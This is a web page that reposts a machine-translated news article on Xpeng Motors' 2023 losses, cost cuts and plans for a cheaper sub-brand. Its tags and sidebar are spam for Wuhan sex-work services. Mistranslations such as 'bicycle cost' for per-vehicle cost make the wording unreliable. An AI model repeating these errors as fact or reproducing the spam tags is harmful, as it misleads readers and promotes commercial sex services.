			<div class="date"> <div class="month-year">2024年3月26日</div></div>
			<div class="comment"><a href="http://www.0631r.cn/zudao/528"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-post-lg">
				<a href="http://www.0631r.cn/author/admin"><img alt='' src='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=80&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-40 photo' height='40' width='40' decoding='async'/></a>
				通过<a href="http://www.0631r.cn/author/admin">admin</a>
								<div class="blog-tags-lg"><i class="fa fa-tags"></i><a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e5%be%ae%e4%bf%a1" rel="tag">武汉品茶微信</a>, <a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" rel="tag">武汉品茶论坛</a>, <a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb" rel="tag">武汉夜生活</a>, <a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" rel="tag">武汉夜生活导航</a>, <a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" rel="tag">武汉夜网论坛</a>, <a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" rel="tag">武汉耍耍论坛</a></div>
							</div>
							                    <h3 class="blog-single-title">The adjustment is effective but it has not yet ＂landed＂! Xpeng Motors will push more than 10 new cars in the next three years, and Wang Fengying wants to challenge BYD with the Great Wall.</h3>
                                        <div class="blog-content">
				<p style="color:#6d6d6d;font-size: 16px;">
            Every reporter Sun Lei, every editor Pei Jianru
          </p>
<p>Out of the ICU, but not ashore yet. This is the evaluation of Xpeng Motors&#8217;s 2023 financial report by many people in the industry.</p>
<p>On March 19th, the latest data disclosed by Xpeng Motors showed that in 2023, the company&#8217;s total revenue was 30.68 billion yuan, a year-on-year increase of 14.2%. In terms of delivery volume, Xpeng Motors delivered 141,600 new cars in 2023, a year-on-year increase of 17%.</p>
<p>Although both revenue and delivery have increased, Xpeng Motors has not yet got rid of losses. In 2023, the net loss of Xpeng Motors was 10.38 billion yuan, which was 13.6% larger than that of 2022 (loss of 9.14 billion yuan). The gross profit margin of automobiles for the whole year was -1.6%.</p>
<p><strong>The adjustment was effective, but it did not get rid of the annual loss.</strong></p>
<p>Throughout the whole year of 2023, Xpeng Motors&#8217;s financial performance improved in the fourth quarter of that year, but it was under pressure due to the performance in the first three quarters.</p>
<div class="tag-img-wrapper" style="text-align: center;"><img decoding="async" class="nbdLazyload" style="margin-bottom: 10px;" src="http://www.0631r.cn/wp-content/uploads/2023/12/B1P82D0J.jpg" alt="" width="630" data-not-nbd-origin="0" data-origin-from="图片来源：小鹏汽车官微" data-imgscale="1.2462159434914228" data-imgwidth="1235" data-imgheight="991" /></p>
<div style="text-align: center; font-size: 16px;" data-origin-from="图片来源：小鹏汽车官微" data-not-nbd-origin="0">Image source: Xpeng Motors Guanwei</div>
</div>
<p>The financial report shows that in the fourth quarter of 2023, the gross profit margin of automobiles in Xpeng Motors was 4.1%, while in the third quarter it was -6.1%, and the gross profit margin turned from negative to positive. In 2023, the gross profit rate of automobiles in Xpeng Motors was -1.6%, and in 2022 it was 9.4%.</p>
<p>It is reported that although Xpeng Motors has adopted discount and preferential policies for its models in order to meet the year-end sales, the change of sales structure and the change of average bicycle price have made Xpeng Motors improve its gross profit margin. In terms of sales structure, the proportion of Tucki G9 with higher unit price increased from 7% in the third quarter of 2023 to 26% in the fourth quarter.</p>
<p>In terms of bicycle cost, in the fourth quarter of 2023, the bicycle cost in Xpeng Motors was 191,000 yuan (excluding the impact of deduction), a decrease of 11,000 yuan from the previous month. The reason is that although the price of the new Tucki G9 is lower than that of the old one, the gross profit margin exceeds that of the old one under the technical cost reduction. At the same time, the price of lithium carbonate continued to decline, which naturally reduced the cost of vehicles in Xpeng Motors.</p>
<p>In fact, the above data changes are the result of Xpeng Motors&#8217;s continuous adjustment for more than a year. Since October, 2022, Xpeng Motors has made adjustments in its organizational structure. Especially after Wang Fengying joined Xpeng Motors as president, he tried to achieve the goal of cost reduction by streamlining SKUs, eliminating inefficient stores, merging sales theaters and optimizing purchasing strategies.</p>
<p>According to the financial report data, &quot;saving money&quot; has become one of the key directions of Xpeng Motors in 2023. This year, the number of employees in Xpeng Motors decreased from 15,829 in the same period last year to 13,550. At the same time, in terms of R&amp;D, Xpeng Motors only increased its expenditure by 1.2% in 2023, and the number of R&amp;D personnel decreased from 6,313 in the same period last year to 5,401.</p>
<p>Thanks to various measures, although the situation in Xpeng Motors has improved, it is still not completely &quot;out of trouble&quot;. According to the financial report data, in the fourth quarter of 2023, Xpeng Motors&#8217;s net loss was 1.35 billion yuan, compared with 2.36 billion yuan in the same period last year and 3.89 billion yuan in the previous quarter. In 2023, Xpeng Motors&#8217;s net loss was 10.38 billion yuan, while in 2022, its net loss was 9.14 billion yuan, showing an expanding trend.</p>
<p>He Xiaopeng, Chairman and CEO of Xpeng Motors, said, &quot;Xpeng Motors has integrated the intelligence, powertrain and vehicle platform into a large intelligent platform, so as to realize the maximum common sharing among all vehicles. Platform-based R&amp;D and scale effect not only reduce the supply chain cost and manufacturing cost, but also greatly improve the efficiency of R&amp;D iteration, thus enabling Tucki to accelerate the goal of reducing costs by 25%.</p>
<p><strong>Want to challenge BYD with smart driving?</strong></p>
<p>Looking forward to the first quarter of 2024, Xpeng Motors expects its car delivery to be between 21,000 and 22,500, an increase of about 15.2% to 23.4% year-on-year; The total revenue will be between 5.8 billion yuan and 6.2 billion yuan, increasing by about 43.8% to 53.7% year-on-year.</p>
<p>Data show that from January to February this year, Xpeng Motors delivered nearly 12,800 new cars. According to the delivery guideline for the first quarter, the delivery volume of Xpeng Motors in March may be less than 10,000 vehicles.</p>
<p>Investors are also cautious about Xpeng Motors&#8217;s future sales prospects and profit plans. &quot;In addition to paying attention to the sales prospects in the first quarter of 2024, investors are also interested in the &amp;lsquo; that Xpeng Motors plans to launch next month; Cheaper &amp;rsquo; The detailed plan of the model sub-brand is full of curiosity. &quot; Qu Ke, an international analyst at CCB, said.</p>
<p>He Xiaopeng revealed in the earnings conference call: &quot;During the 2024 Beijing Auto Show, Xpeng Motors will officially launch a brand-new brand for the level of 100,000 ~ 150,000 yuan. The first model of the brand new brand will be listed and delivered in the third quarter of this year. &quot;</p>
<div class="tag-img-wrapper" style="text-align: center;"><img decoding="async" class="nbdLazyload" style="margin-bottom: 10px;" src="http://www.0631r.cn/wp-content/uploads/2023/12/D49Y46sv.jpg" alt="" width="630" data-not-nbd-origin="0" data-origin-from="图片来源：每经记者 孙磊 摄（资料图）" data-imgscale="1.4285714285714286" data-imgwidth="1700" data-imgheight="1190" /></p>
<div style="text-align: center; font-size: 16px;" data-origin-from="图片来源：每经记者 孙磊 摄（资料图）" data-not-nbd-origin="0">Image source: Every reporter Sun Lei photo (data map)</div>
</div>
<p>Gu Hongdi, honorary vice chairman and co-president of Xpeng Motors, said that the new brand will be sold first from the C-end, and then sold in the B-end and other channels a few months after being recognized by consumers. &quot;The new brand model will be successful if it sells more than 10,000 vehicles per month. At present, our production capacity can support this goal.&quot; Gu Hongdi said.</p>
<p>It is worth noting that for the market segment of 100,000 ~ 150,000 yuan, new brands such as Wenjie, Ideality and Weilai have not been involved, while traditional brands such as BYD and Geely have not formed the advantage of intelligent driving. Therefore, the industry believes that He Xiaopeng has successfully found the breakthrough point in the cracks &amp;mdash; &amp;mdash; Play new brands with cost performance, and play traditional brands with smart driving.</p>
<p>National business daily reporter learned that the first model of Xpeng Motors&#8217;s new brand will cancel the lidar to reduce the cost of intelligent driving. At the same time, according to He Xiaopeng&#8217;s financial report conference call, Xpeng Motors has excellent cost control ability in intelligent driving, and it is expected to achieve the goal of reducing the cost of intelligent driving by 50% in 2024.</p>
<p>However, some people believe that consumers who buy cars in the price range of 150,000 yuan pay more attention to the cost performance, and the ability of intelligent driving has not yet entered the top five decisive factors affecting car purchase. In 2022, Xpeng Motors once put the intelligent driving function in the urban area on the P5 model in Tucki, but the purchase ratio of the actual intelligent driving version was not high.</p>
<p><strong>The number of sales stores will increase to 600 in the third quarter.</strong></p>
<p>In He Xiaopeng&#8217;s view, from 2024 to 2027, the elimination of smart electric vehicles officially began. &quot;Xpeng Motors will enter the big product cycle of launching more than 10 new models in the next three years. Together with globalization and upgraded models, the total number of SOP models will reach 30.&quot; He Xiaopeng said in the earnings conference call.</p>
<p>When talking about the impact of the intensive release of new products on old products, He Xiaopeng said that the first thing to do after Wang Fengying joined Xpeng Motors at the beginning of last year was to solve this problem. &quot;In order to avoid &amp;lsquo; Infighting &amp;rsquo; Xpeng Motors will try to avoid the same type of products and there will be fewer car categories. &quot; He Xiaopeng said.</p>
<p>Xpeng Motors&#8217;s product planning is regarded as similar to Wang Fengying&#8217;s product strategy of &quot;having more children and fighting&quot; when he worked for Great Wall Motor. It is reported that at the beginning of this year, Wang Fengying led a new round of organizational restructuring in Xpeng Motors, which involved product planning. According to industry analysts, Xpeng Motors may sell these models in a way similar to BYD&#8217;s sub-network, which is what Wang Fengying is good at.</p>
<p>From the channel point of view, Xpeng Motors is also moving closer to the field that Wang Fengying is good at. It is understood that Xpeng Motors launched the &quot;Jupiter Plan&quot; in July last year, releasing the franchise authorization of dealers and transferring some direct stores in Xpeng Motors to dealers for operation. By December 31st, 2023, there were 500 stores in Xpeng Motors, covering 181 cities.</p>
<div class="tag-img-wrapper" style="text-align: center;"><img decoding="async" class="nbdLazyload" style="margin-bottom: 10px;" src="http://www.0631r.cn/wp-content/uploads/2023/12/r9B8i5uQ.jpg" alt="" width="630" data-not-nbd-origin="0" data-origin-from="图片来源：每经记者 孙桐桐 摄（资料图）" data-imgscale="1.3333333333333333" data-imgwidth="1700" data-imgheight="1275" /></p>
<div style="text-align: center; font-size: 16px;" data-origin-from="图片来源：每经记者 孙桐桐 摄（资料图）" data-not-nbd-origin="0">Image source: Every photo by reporter Sun Tongtong (data map)</div>
</div>
<p>He Xiaopeng said in the earnings conference call that Xpeng Motors completed a round of channel upgrade in 2023, eliminated more than 130 stores at the end, and introduced more than 160 dealers through &quot;Jupiter Plan&quot;. Most of the new dealer stores have been open since the end of last year. It is estimated that the incubation period will take 3-4 months, which will make a significant contribution to the overall sales from April.</p>
<p>In addition, the reporter learned that since the second quarter of this year, Xpeng Motors has set up a channel inventory for about half a month to speed up terminal delivery. &quot;Xpeng Motors will further expand the sales network coverage and accelerate the channel sinking. It is planned that by the third quarter of 2024, the number of sales stores will increase to 600, and it will continue to expand after the listing of new brands to accelerate sales growth. &quot; He Xiaopeng said.</p>
<p>It is worth mentioning that since Wang Fengying joined Xpeng Motors, He Xiaopeng gave full support and authorization to her work, which made the effect of Xpeng Motors&#8217;s adjustment appear initially. However, such achievements are only the beginning. Whether the reform led by Wang Fengying can finally help Xpeng Motors get rid of losses and successfully &quot;land&quot; remains to be answered by time and the market.</p>
<p style="color:#6d6d6d; font-size:small;">Cover Image Source: Every photo by reporter Kong Zesi (data map)</p>
			</div>
		</div>
		
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.0631r.cn/anmo/525" rel="prev"><span class="nav-subtitle"><i class="fa fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Policy ＂combination boxing＂ attacks the football industry strongly or meets the ＂singularity＂</span></a></div><div class="nav-next"><a href="http://www.0631r.cn/spa/535" rel="next"><span class="nav-subtitle">Next:<i class="fa fa-angle-double-right"></i></span> <span class="nav-title">It broke the record just after it was released. Why did Taylor Swift board the hot search？</span></a></div></div>
	</nav>	 </div>
</div>
                        <!--Blog Author-->
                        <div class="comment-title"><h3>关于作者</h3></div>
                        <div class="blog-author">
                            <div class="media">
                                <div class="pull-left">
                                    <img alt='' src='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=400&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-200 photo' height='200' width='200' decoding='async'/>                                </div>
                                <div class="media-body">
                                    <h2> admin <span> administrator </span></h2>
                                    <p> </p>
                                    <ul class="blog-author-social">
                                                                            </ul>
                                </div>
                            </div>	
                        </div>	
                        <!--/Blog Author-->
                        		<div class="related-post-section">
		 <div class="row">	
		<div class="col-md-12"><div class="related-post-title"><h3>Related News</h3></div></div>		<div class="col-md-4 col-sm-6 col-xs-12 pull-left related-post-area">
		<div class="related-post-image">
				</div>
		<div class="related-post-wrapper">
		<div class="related-blog-post-sm">
		<div class="blog-posted-sm">
		<i class="fa fa-calendar-o" aria-hidden="true"></i><a href="http://www.0631r.cn/zudao/3782">2025年9月19日</a>
		</div>
		<div class="blog-comment-sm"><i class="fa fa-comments-o" aria-hidden="true"></i><a href="http://www.0631r.cn/zudao/3782">0</a></div>
		</div>													
		<div class="related-post-caption">
		<h4><a href="http://www.0631r.cn/zudao/3782">Looking at power consumption through inductance loss, the calculation is not complicated at all.</a></h4>
		</div>
		<div class="related-blog-post-author">
		<a href="http://www.0631r.cn/author/admin"><img alt='' src='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=80&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
		<div class="blog-admin-lg">By <a href="http://www.0631r.cn/author/admin">admin</a></div>
		</div>
		</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-12 pull-left related-post-area">
		<div class="related-post-image">
				</div>
		<div class="related-post-wrapper">
		<div class="related-blog-post-sm">
		<div class="blog-posted-sm">
		<i class="fa fa-calendar-o" aria-hidden="true"></i><a href="http://www.0631r.cn/zudao/3596">2025年9月10日</a>
		</div>
		<div class="blog-comment-sm"><i class="fa fa-comments-o" aria-hidden="true"></i><a href="http://www.0631r.cn/zudao/3596">0</a></div>
		</div>													
		<div class="related-post-caption">
		<h4><a href="http://www.0631r.cn/zudao/3596">Fearless of wind and rain! Today, military training begins!</a></h4>
		</div>
		<div class="related-blog-post-author">
		<a href="http://www.0631r.cn/author/admin"><img alt='' src='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=80&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
		<div class="blog-admin-lg">By <a href="http://www.0631r.cn/author/admin">admin</a></div>
		</div>
		</div>
		</div>
				<div class="col-md-4 col-sm-6 col-xs-12 pull-left related-post-area">
		<div class="related-post-image">
				</div>
		<div class="related-post-wrapper">
		<div class="related-blog-post-sm">
		<div class="blog-posted-sm">
		<i class="fa fa-calendar-o" aria-hidden="true"></i><a href="http://www.0631r.cn/zudao/3589">2025年9月8日</a>
		</div>
		<div class="blog-comment-sm"><i class="fa fa-comments-o" aria-hidden="true"></i><a href="http://www.0631r.cn/zudao/3589">0</a></div>
		</div>													
		<div class="related-post-caption">
		<h4><a href="http://www.0631r.cn/zudao/3589">Dengue fever is in the high season, so be careful when these symptoms appear recently →</a></h4>
		</div>
		<div class="related-blog-post-author">
		<a href="http://www.0631r.cn/author/admin"><img alt='' src='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f55e554bd54393d8a7688227ac1d8bd7c5469c6c065dfefb4f8e9bfc79a0659f?s=80&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
		<div class="blog-admin-lg">By <a href="http://www.0631r.cn/author/admin">admin</a></div>
		</div>
		</div>
		</div>
				</div>
        </div> <!-- closing of related post section -->
			
            </div>
            <!-- /Blog Area -->			

            <!--Sidebar Area-->
            <div class="col-md-4">
                <div class="sidebar-section-right">
	<div class="sidebar-widget"><form role="search" method="get" action="http://www.0631r.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.0631r.cn/anmo/4052">Apple 3D Vision Report： 3D Vision Depth Disassembly and Analysis (Part One)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.0631r.cn/anmo/4049">Chief Investment Officer of BlackRock Jianxin Wealth Management： Deeply cultivate CCB&#8217;s channel investment and research capabilities, focusing on equity and multi-assets.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.0631r.cn/anmo/4047">The Xingrui L compact car has arrived, with a price of 126,700.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.0631r.cn/anmo/4044">Shanghai： Grasp the prevention and control work carefully and resolutely block the spread of the epidemic.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.0631r.cn/anmo/4042">How pure is love in movies？</a></li>
</ul></div></div></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.0631r.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.0631r.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.0631r.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.0631r.cn/date/2023/12'>2023 年 12 月</a></li>
</ul></div></div></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="http://www.0631r.cn/category/anmo">anmo</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.0631r.cn/category/hanzheng">hanzheng</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.0631r.cn/category/sangna">sangna</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.0631r.cn/category/spa">spa</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.0631r.cn/category/zudao">zudao</a>
</li>
</ul></div></div></div><div class="sidebar-widget"><p class="wp-block-tag-cloud"><a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%89%81%e9%a5%bc%e5%ad%90%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-26 tag-link-position-1" style="font-size: 16pt;" aria-label="武汉剁饼子论坛 (152 项)">武汉剁饼子论坛</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be" class="tag-cloud-link tag-link-13 tag-link-position-2" style="font-size: 18pt;" aria-label="武汉品茶上课 (156 项)">武汉品茶上课</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 21pt;" aria-label="武汉品茶微信 (168 项)">武汉品茶微信</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 22pt;" aria-label="武汉品茶网 (174 项)">武汉品茶网</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 16pt;" aria-label="武汉品茶论坛 (151 项)">武汉品茶论坛</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90" class="tag-cloud-link tag-link-18 tag-link-position-6" style="font-size: 8pt;" aria-label="武汉品茶资源 (126 项)">武汉品茶资源</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 18pt;" aria-label="武汉品茶资源群 (156 项)">武汉品茶资源群</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 14pt;" aria-label="武汉夜生活 (142 项)">武汉夜生活</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 12pt;" aria-label="武汉夜生活导航 (137 项)">武汉夜生活导航</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 18pt;" aria-label="武汉夜生活网 (156 项)">武汉夜生活网</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 15pt;" aria-label="武汉夜生活论坛 (148 项)">武汉夜生活论坛</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-28 tag-link-position-12" style="font-size: 11pt;" aria-label="武汉夜网 (135 项)">武汉夜网</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 20pt;" aria-label="武汉夜网论坛 (166 项)">武汉夜网论坛</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 16pt;" aria-label="武汉桑拿会所 (152 项)">武汉桑拿会所</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e6%8c%89%e6%91%a9%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 14pt;" aria-label="武汉桑拿按摩论坛 (142 项)">武汉桑拿按摩论坛</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 12pt;" aria-label="武汉桑拿论坛 (138 项)">武汉桑拿论坛</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%b6%b3%e6%b5%b4" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 19pt;" aria-label="武汉桑拿足浴 (160 项)">武汉桑拿足浴</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e7%8b%bc%e7%9b%9f" class="tag-cloud-link tag-link-23 tag-link-position-18" style="font-size: 17pt;" aria-label="武汉狼盟 (154 项)">武汉狼盟</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-10 tag-link-position-19" style="font-size: 17pt;" aria-label="武汉生活 (155 项)">武汉生活</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%b7%e4%ba%ba%e7%bd%91" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17pt;" aria-label="武汉男人网 (154 项)">武汉男人网</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e7%ba%a2%e7%81%af%e4%b8%80%e6%9d%a1%e8%a1%97" class="tag-cloud-link tag-link-21 tag-link-position-21" style="font-size: 11pt;" aria-label="武汉红灯一条街 (134 项)">武汉红灯一条街</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-25 tag-link-position-22" style="font-size: 14pt;" aria-label="武汉耍耍网 (142 项)">武汉耍耍网</a>
<a href="http://www.0631r.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 19pt;" aria-label="武汉耍耍论坛 (161 项)">武汉耍耍论坛</a></p></div></div>
	
            </div>
            <!--Sidebar Area-->
        </div>
    </div>
</div>
<!-- /Blog Section Right Sidebar -->
<!-- Footer Section -->
	
            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                            <div class="footer-copyright"><p>
                       Proudly powered by <a href="https://wordpress.org">WordPress</a> | Theme:<a href="https://webriti.com/" rel="nofollow"> Appointment</a> by Webriti                </p></div>
                        </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
